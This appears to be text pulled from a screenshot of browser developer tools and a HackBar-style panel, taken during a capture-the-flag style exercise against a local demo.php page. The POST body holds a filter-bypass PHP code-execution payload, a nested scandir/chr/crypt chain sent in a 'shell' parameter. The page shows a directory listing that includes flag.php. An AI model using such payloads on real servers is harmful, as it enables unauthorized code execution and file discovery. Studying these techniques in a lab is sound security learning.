 Array ( [0] => . [1] => .. [2] => flag.php [3] => flag.php.txt [4] =>
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOAD_ON_
enctype
Enable POST application/x-www-form-urlencoded
ADD HEAD
Body
shell=print_r(scandir(next(scandir(chr(ord(hebrevc(crypt(time())))))))));